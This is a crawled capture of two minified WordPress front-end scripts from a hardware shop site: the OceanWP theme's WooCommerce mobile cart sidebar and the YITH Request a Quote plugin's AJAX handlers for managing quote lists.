request_url: http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.5.4
body_size: 370
content:
function oceanwpWooMobileCart(){"use strict";if(!$j("body").hasClass("woocommerce-cart")&&!$j("body").hasClass("woocommerce-checkout")){var o=function(){$j("html").css({overflow:"","margin-right":""}),$j("body").removeClass("show-cart-sidebar")};$j(document).on("click","#oceanwp-mobile-menu-icon a.wcmenucart",function(o){o.preventDefault();var e=$j("html").innerWidth();$j("html").css("overflow","hidden");var c=$j("html").innerWidth();$j("html").css("margin-right",c-e),$j("body").addClass("show-cart-sidebar")}),$j(".oceanwp-cart-sidebar-overlay, .oceanwp-cart-close").on("click",function(e){e.preventDefault(),o(),$j("body").removeClass("show-cart")}),$j(window).resize(function(){o()})}}var $j=jQuery.noConflict();$j(document).on("ready",function(){"use strict";oceanwpWooMobileCart()});;

--- FILE ---
content_type: text/javascript
request_url: http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2
body_size: 2942
content:
jQuery(document).ready(function(t){"use strict";function e(){t(document).find(".ywraq_number_items").each(function(){var e=t(this),a=e.data("show_url"),n=e.data("item_name"),i=e.data("item_plural_name");t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),data:"ywraq_action=refresh_number_items&action=yith_ywraq_action&context=frontend&item_name="+n+"&item_plural_name="+i+"&show_url="+a,success:function(t){e.replaceWith(t)}})})}t("body"),t(".add-request-quote-button");var a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote"),n="undefined"!=typeof ywraq_frontend&&ywraq_frontend.block_loader,i=(t(".yith-ywraq-item-remove"),t(".shipping_address")),r=t(".woocommerce-billing-fields"),o=document.location.href;t.post(o,function(e){if(""!=e){var a=t("<div></div>").html(e).find("#yith-ywrq-table-list");t("#yith-ywrq-table-list").html(a.html())}}),t.fn.yith_ywraq_variations=function(){var e=t(this),a=e.data("product_id"),n=t(".add-to-quote-"+a).find(".yith-ywraq-add-button"),i=n.find("a.add-request-quote-button"),r=t(".yith_ywraq_add_item_product-response-"+a),o=t(".yith_ywraq_add_item_response-"+a),d=t(".yith_ywraq_add_item_browse-list-"+a),s=function(){i.show().addClass("disabled"),n.show().removeClass("hide").removeClass("addedd"),r.hide().removeClass("show"),o.hide().removeClass("show"),d.hide().removeClass("show")};e.on("found_variation",function(e,s){var c=""+t(".add-to-quote-"+a).attr("data-variation");r.hide().removeClass("show"),-1!==c.indexOf(""+s.variation_id)?(i.hide(),o.show().removeClass("hide"),d.show().removeClass("hide")):(i.show().removeClass("disabled"),n.show().removeClass("hide").removeClass("addedd"),o.hide().removeClass("show"),d.hide().removeClass("show"))}),e.on("reset_data",function(t){s()}),s()},t(".variations_form").each(function(){t(this).yith_ywraq_variations()}),t.fn.yith_ywraq_refresh_button=function(){var e=t('[name|="product_id"]').val();t(".add-to-quote-"+e).find("a.add-request-quote-button").parents(".yith-ywraq-add-to-quote");if(!t('[name|="variation_id"]').length)return!1},t.fn.yith_ywraq_refresh_button();var d=!1;t(document).on("click",".add-request-quote-button",function(i){i.preventDefault();var r=t(this),o=r.closest(".yith-ywraq-add-to-quote"),s="ac",c="";if(!r.hasClass("disabled")&&!d)if(void 0===(c=r.closest(".cart").length?r.closest(".cart"):o.siblings(".cart").first().length?o.siblings(".cart").first():t(t(".composite_form").length?".composite_form":".cart:not(.in_loop)"))[0]||"function"!=typeof c[0].checkValidity||c[0].checkValidity()){if(r.closest("ul.products").length>0)var _="",l=(u=r.closest("li.product").find("a.add_to_cart_button")).data("product_id");else var _=r.closest(".product").find('input[name="add-to-cart"]'),u=r.closest(".product").find('input[name="product_id"]'),l=u.length?u.val():_.val();var y=void 0===l?r.data("product_id"):l;(s=c.serializefiles()).append("context","frontend"),s.append("action","yith_ywraq_action"),s.append("ywraq_action","add_item"),s.append("product_id",r.data("product_id")),s.append("wp_nonce",r.data("wp_nonce")),s.append("yith-add-to-cart",r.data("product_id"));var f=r.closest("li.product").find(".variations_form.in_loop"),h=!!f.length&&f.data("active_variation");if(h&&(s.append("variation_id",h),f.find("select").each(function(){s.append(this.name,this.value)})),t(document).trigger("yith_ywraq_action_before"),"undefined"!=typeof yith_wapo_general&&!yith_wapo_general.do_submit)return!1;d=t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,contentType:!1,processData:!1,beforeSend:function(){r.after(' <img src="'+n+'" >')},complete:function(){r.next().remove()},success:function(n){"true"==n.result||"exists"==n.result?("yes"==ywraq_frontend.go_to_the_list?window.location.href=n.rqa_url:(t(".yith_ywraq_add_item_product-response-"+y).show().removeClass("hide").html(n.message),t(".yith_ywraq_add_item_browse-list-"+y).show().removeClass("hide"),r.parent().hide().removeClass("show").addClass("addedd"),t(".add-to-quote-"+y).attr("data-variation",n.variations),a.length&&(a.ywraq_refresh_widget(),a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote")),e()),t(document).trigger("yith_wwraq_added_successfully",[n])):"false"==n.result&&(t(".yith_ywraq_add_item_response-"+y).show().removeClass("hide").html(n.message),t(document).trigger("yith_wwraq_error_while_adding")),d=!1}})}else t('<input type="submit">').hide().appendTo(c).click().remove()}),t.fn.serializefiles=function(){var e=t(this),a=new FormData;t.each(t(e).find("input[type='file']"),function(e,n){t.each(t(n)[0].files,function(t,e){a.append(n.name,e)})});var n=t(e).serializeArray(),i=!1;return t.each(n,function(t,e){("quantity"==e.name||e.name.indexOf("quantity"))&&(i=!0),"add-to-cart"!=e.name&&a.append(e.name,e.value)}),!1===i&&a.append("quantity",1),a},t.fn.ywraq_refresh_widget=function(){a.each(function(){var e=t(this),a=e.find(".yith-ywraq-list-wrapper"),i=e.find(".yith-ywraq-list"),r=e.find(".yith-ywraq-list-widget-wrapper").data("instance");t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),data:r+"&ywraq_action=refresh_quote_list&action=yith_ywraq_action&context=frontend",beforeSend:function(){i.css("opacity",.5),e.hasClass("widget_ywraq_list_quote")&&a.prepend(' <img src="'+n+'" >')},complete:function(){e.hasClass("widget_ywraq_list_quote")&&a.next().remove(),i.css("opacity",1)},success:function(t){e.hasClass("widget_ywraq_mini_list_quote")?e.find(".yith-ywraq-list-widget-wrapper").html(t.mini):e.find(".yith-ywraq-list-widget-wrapper").html(t.large)}})})},t(document).on("click",".yith-ywraq-item-remove",function(n){n.preventDefault();var i=t(this),r=i.data("remove-item"),o=i.parents(".ywraq-wrapper"),d=(t("#yith-ywraq-form"),o.find(".wpcf7-form")),s="";s="context=frontend&action=yith_ywraq_action&ywraq_action=remove_item&key="+i.data("remove-item")+"&wp_nonce="+i.data("wp_nonce")+"&product_id="+i.data("product_id"),t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,beforeSend:function(){i.find(".ajax-loading").css("visibility","visible")},complete:function(){i.siblings(".ajax-loading").css("visibility","hidden")},success:function(n){if(1===n){var i=t("[data-remove-item='"+r+"']").parents(".cart_item");if(i.hasClass("composite-parent")){var o=i.data("composite-id");t("[data-composite-id='"+o+"']").remove()}if(i.hasClass("bundle-parent")){var s=i.data("bundle-key");t("[data-bundle-key='"+s+"']").remove()}i.remove(),0===t(".cart_item").length&&(d.length&&d.remove(),t("#yith-ywraq-form, .yith-ywraq-mail-form-wrapper").remove(),t("#yith-ywraq-message").html(ywraq_frontend.no_product_in_list)),a.length&&(a.ywraq_refresh_widget(),a=t(document).find(".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote")),e(),t(document).trigger("yith_wwraq_removed_successfully")}else t(document).trigger("yith_wwraq_error_while_removing")}})});t(".wpcf7-submit").closest(".wpcf7").length>0&&t(document).find(".ywraq-wrapper .wpcf7").each(function(){var e=t(this);e.find('input[name="_wpcf7"]').val()==ywraq_frontend.cform7_id&&(e.on("wpcf7:mailsent",function(){t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_order_action"),dataType:"json",data:{lang:ywraq_frontend.current_lang,action:"yith_ywraq_order_action",current_user_id:ywraq_frontend.current_user_id,context:"frontend",ywraq_order_action:"mail_sent_order_created"},success:function(t){""!=t.rqa_url&&(window.location.href=t.rqa_url)}})}),document.addEventListener("wpcf7mailsent",function(t){window.location.href=ywraq_frontend.rqa_url},!1))}),t("#yith-ywrq-table-list").on("change",".qty",function(){t(this).val()<=0&&t(this).val(1)});var s=t(".quotes-actions").find(".reject");t(".my_account_quotes");s.length&&(s.prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1}),s.on("click",function(e){e.preventDefault();var a=t(this).parents(".quotes-actions").data("order_id"),n=t("#modal-order-number");ywraq_frontend.current_lang;n.text(a),t(".reject-quote-modal-button").attr("data-order_id",a),s.prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1})})),t(document).on("click",".close-quote-modal-button",function(e){e.preventDefault(),t.prettyPhoto.close()}),t(document).on("click",".reject-quote-modal-button",function(e){e.preventDefault();var a=t(this),i=a.data("order_id"),r=(t("#modal-order-number"),a.closest("body").find(".my_account_quotes").find('[data-order_id="'+i+'"]').parent()),o="context=frontend&action=yith_ywraq_order_action&ywraq_order_action=reject_order&order_id="+i+"&lang="+ywraq_frontend.current_lang;t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_order_action"),dataType:"json",data:o,beforeSend:function(){r.after(' <img src="'+n+'" >')},complete:function(){r.next().remove()},success:function(e){0!==e.result&&(r.find(".reject").hide(),r.find(".accept").hide(),r.find(".raq_status").removeClass("pending").addClass("rejected").text(e.status),t.prettyPhoto.close())}})});var c;t(document).on("click, change",".product-quantity input",function(e){void 0!==c&&c.abort();var a=t(this);if(void 0===(i=a.attr("name"))){var n=a.closest(".product-quantity").find(".input-text.qty"),i=n.attr("name"),r=n.val(),d=i.match(/[^[\]]+(?=])/g);a.hasClass("plus")&&r++,a.hasClass("minus")&&r--;s="context=frontend&action=yith_ywraq_action&ywraq_action=update_item_quantity&quantity="+r+"&key="+d[0]}else var s="context=frontend&action=yith_ywraq_action&ywraq_action=update_item_quantity&quantity="+(r=a.val())+"&key="+(d=i.match(/[^[\]]+(?=])/g))[0];c=t.ajax({type:"POST",url:ywraq_frontend.ajaxurl.toString().replace("%%endpoint%%","yith_ywraq_action"),dataType:"json",data:s,success:function(e){t.post(o,function(e){if(""!=e){var a=t("<div></div>").html(e).find("#yith-ywrq-table-list");t("#yith-ywrq-table-list").html(a.html())}})}})}),i.length>0&&1==ywraq_frontend.lock_shipping&&(i.find("input").attr("readonly","readonly"),i.find("select").attr("readonly","readonly")),r.length>0&&1==ywraq_frontend.lock_billing&&(r.find("input").attr("readonly","readonly"),r.find("select").attr("readonly","readonly")),t(document).bind("gform_confirmation_loaded",function(e,a){t("#"+a).parents(".ywraq-wrapper").length&&(window.location.href=ywraq_frontend.rqa_url)}),a.ywraq_refresh_widget(),e()});;